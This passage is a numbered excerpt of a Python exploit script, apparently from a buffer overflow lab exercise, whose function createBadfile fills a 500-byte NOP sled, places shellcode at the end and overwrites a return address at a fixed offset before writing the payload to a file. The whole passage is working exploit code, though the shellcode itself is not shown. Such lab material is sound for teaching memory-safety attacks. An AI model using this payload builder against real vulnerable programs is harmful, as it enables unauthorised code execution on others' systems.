 31 # Create the badfile (the malicious payload)
32 def createBadfile():
33    content = bytearray(0x90 for i in range(500))
34    #################################################################
35    # Put the shellcode at the end
36    content[500-len(shellcode):] = shellcode
37
38    ret    = 0xffffd5f8 + 10 # Need to change
39    offset = 112 + 4# Need to change
40
41    content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
42    #################################################################
43
44    # Save the binary code to file
45    with open('badfile', 'wb') as f:
46       f.write(content)
47